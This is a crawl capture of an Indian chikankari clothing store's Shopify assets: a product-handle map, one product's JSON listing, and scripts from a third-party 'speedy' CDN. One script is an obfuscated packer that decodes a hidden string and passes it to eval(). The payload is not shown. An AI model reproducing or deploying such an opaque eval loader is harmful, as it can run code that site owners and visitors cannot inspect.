hikankari-short-kurta":[189],"baby-pink-sangeet-modal-chikankari-short-kurta":[189],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-1":[190],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-2":[190],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta":[190],"black-shaan-viscose-mens-chikankari-kurta":[190],"white-shaan-viscose-mens-chikankari-kurta":[190],"neil-bhatt-white-chanderi-mens-chikankari-kurta":[190],"jannat-zubair-white-shifa-viscose-chikankari-anarkali":[191],"reem-sameer-shaikh-black-shifa-viscose-chikankari-anarkali":[191],"dixita-patel-pink-shifa-viscose-chikankari-anarkali":[191],"gungun-uprari-green-shifa-viscose-chikankari-anarkali":[191],"red-shifa-viscose-chikankari-anarkali":[191],"lime-yellow-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta":[192],"sea-green-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta":[192],"baby-pink-cotton-short-inner-for-kurti-kurta":[193],"beige-cotton-short-inner-for-kurti-kurta":[193],"black-cotton-short-inner-for-kurti-kurta":[193],"grey-cotton-short-inner-for-kurti-kurta":[193],"khaki-cotton-short-inner-for-kurti-kurta":[193],"lavender-cotton-short-inner-for-kurti-kurta":[193],"light-green-cotton-short-inner-for-kurti-kurta":[193],"lime-yellow-cotton-short-inner-for-kurti-kurta":[193],"maroon-cotton-short-inner-for-kurti-kurta":[193],"mehndi-cotton-short-inner-for-kurti-kurta":[193],"navy-blue-cotton-short-inner-for-kurti-kurta":[193],"peach-cotton-short-inner-for-kurti-kurta":[193],"pink-cotton-short-inner-for-kurti-kurta":[193],"red-cotton-short-inner-for-kurti-kurta":[193],"sky-blue-cotton-short-inner-for-kurti-kurta":[193],"white-cotton-short-inner-for-kurti-kurta":[193],"wine-cotton-short-inner-for-kurti-kurta":[193],"yellow-cotton-short-inner-for-kurti-kurta":[193],"peach-sifar-modal-chikankari-straight-kurti":[194],"maroon-simar-chikankari-straight-kurti":[195],"saloni-sehra-black-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"white-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"beige-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"sapphire-blue-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"candy-pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"mehndi-green-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"rani-pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"sukhmani-gambhir-champagne-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"green-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"wine-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"lavender-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"asha-negi-mocha-ombre-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"black-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"yellow-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"yellow-sufiya-viscose-chikankari-anarkali":[197],"devoleena-bhattacharjee-in-green-sufiya-viscose-chikankari-anarkali":[197],"rani-pink-sufiya-viscose-chikankari-anarkali":[197],"red-sufiya-viscose-chikankari-anarkali":[197],"latte-suhani-viscose-chikankari-straight-kurti":[198],"purple-suhani-viscose-chikankari-straight-kurti":[198],"ice-cream-pink-suhani-viscose-chikankari-straight-kurti":[198],"shweta-tiwari-pink-suhani-viscose-chikankari-straight-kurti":[198],"rubina-dilaik-powder-blue-sukoon-viscose-chikankari-strappy-kurta-set":[199],"rose-pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"blush-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"gima-ashi-hot-pink-sukoon-chikankari-strappy-kurta-set":[199],"red-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"blue-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"peach-sun-modal-chikankari-kurta-garara-set":[200],"sky-blue-sun-modal-chikankari-kurta-garara-set":[200],"beige-sun-modal-chikankari-kurta-garara-set":[200],"grey-sun-modal-chikankari-kurta-garara-set":[200],"peach-sun-modal-chikankari-kurta-garara-set-1":[200],"grey-sun-modal-chikankari-kurta-garara-set-1":[200],"sunehri-velvet-chikankari-straight-kurta-set-navy-blue":[201],"sunehri-velvet-chikankari-straight-kurta-set-blue":[201],"sunehri-velvet-chikankari-straight-kurta-set-brown":[201],"swara-modal-chikankari-short-top-maroon":[202],"swara-modal-chikankari-short-top-nude":[202],"swara-modal-chikankari-short-top-pista-green":[202],"swara-modal-chikankari-short-top-red":[202],"swara-modal-chikankari-short-top-teal-blue":[202],"swara-modal-chikankari-short-top-wine":[202],"black-tanvi-modal-chikankari-straight-kurti":[203],"navy-blue-tanvi-modal-chikankari-straight-kurti":[203],"red-tanvi-modal-chikankari-straight-kurti":[203],"yellow-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"white-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"red-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"peach-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"royal-blue-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"pista-green-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"lilac-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"sara-ali-khan-blue-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"hot-pink-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"surbhi-jyoti-black-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"pink-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"peach-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"yellow-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"green-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"blue-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"sea-green-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"baby-pink-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"mauve-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"green-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"red-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"onion-pink-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"lavender-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"black-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"powder-blue-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"coral-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"tazmeen-modal-chikankari-kurti-palazzo-set-navy-blue":[206],"tazmeen-modal-chikankari-kurti-palazzo-set-grey":[206],"red-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"black-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"yellow-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"sky-blue-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"white-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"lilac-titli-muslin-chikankari-anarkali":[208],"choco-titli-muslin-chikankari-anarkali":[208],"red-titli-muslin-chikankari-anarkali":[208],"purple-tvisha-crepe-a-line-chikankari-peplum-top":[209],"black-uman-cotton-chikankari-mens-kurta":[210],"coral-uman-cotton-chikankari-mens-kurta":[210],"peacock-blue-uman-cotton-chikankari-mens-kurta":[210],"yellow-uman-cotton-chikankari-mens-kurta":[210],"green-uman-cotton-chikankari-mens-kurta":[210],"orange-uman-cotton-chikankari-mens-kurta":[210],"navy-blue-uman-cotton-chikankari-mens-kurta":[210],"red-uman-cotton-chikankari-mens-kurta":[210],"sea-green-uman-cotton-chikankari-mens-kurta":[210],"white-urvi-dobby-cotton-chikankari-tunic-shirt":[211],"pink-vanya-viscose-chikankari-short-jaal-kurti":[212],"lavender-vanya-viscose-chikankari-short-jaal-kurti":[212],"grey-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"green-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"beige-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"peach-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"pink-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"pink-vidhi-muslin-chikankari-straight-kurti":[214],"green-vidhi-muslin-chikankari-straight-kurti":[214],"lavender-vidhi-muslin-chikankari-straight-kurti":[214],"blue-vidhi-muslin-chikankari-straight-kurti":[214],"pink-yashi-mulmul-printed-chikankari-co-ord-set":[215],"orange-yashi-mulmul-printed-chikankari-co-ord-set":[215],"green-yashi-mulmul-printed-chikankari-co-ord-set":[215],"yellow-yashi-mulmul-printed-chikankari-co-ord-set":[215],"white-yashita-chanderi-chikankari-short-top":[216],"green-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"peach-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"red-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-green":[218],"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-coral":[218],"yellow-zeenat-viscose-chikankari-noodle-strappy":[219],"maroon-zeenat-viscose-chikankari-noodle-strappy":[219],"bubblegum-zehna-modal-chikankari-kurta-set":[220],"yellow-zehna-modal-chikankari-kurta-set":[220],"zehra-velvet-chikankari-short-kurti-blue":[221],"zehra-velvet-chikankari-short-kurti-maroon":[221],"green-zinia-modal-chikankari-a-line-kurti":[222],"sea-green-zinia-modal-chikankari-a-line-kurti":[222],"lavender-zinia-modal-chikankari-a-line-kurti":[222],"orange-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"blue-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"pink-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"pista-green-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"beige-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"yellow-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"green-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"royal-blue-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"hot-pink-zoya-viscose-chikankari-strappy-kurta-garara-set":[224]});

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_1.js
body_size: 413
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"UAgYBCVQP",18,4,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set.js
body_size: 802
content:
{"id":7269838225579,"title":"Pink Inara Viscose Chikankari Straight Kurta Set","handle":"pink-inara-viscose-chikankari-straight-kurta-set","description":"","published_at":"2024-09-17T13:46:39+05:30","created_at":"2022-03-22T19:09:37+05:30","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","type":"Chikankari Kurta Set","tags":["Chikankari kurta set","Kurta set"],"price":724900,"price_min":724900,"price_max":724900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41623745626283,"title":"S","option1":"S","option2":null,"option3":null,"sku":"INRAOPK36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","public_title":"S","options":["S"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623745659051,"title":"M","option1":"M","option2":null,"option3":null,"sku":"INRAOPK38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","public_title":"M","options":["M"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623745724587,"title":"L","option1":"L","option2":null,"option3":null,"sku":"INRAOPK40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","public_title":"L","options":["L"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623745757355,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"INRAOPK42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - XL","public_title":"XL","options":["XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623745822891,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"INRAOPK44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":false,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","public_title":"2XL","options":["2XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL"]}],"url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","media":[{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","width":941},{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2","id":24258379612331,"position":2,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821","width":941},{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3","id":24258379579563,"position":3,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821","width":941},{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4","id":24258379645099,"position":4,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820","width":941}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_3.js
body_size: 395
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
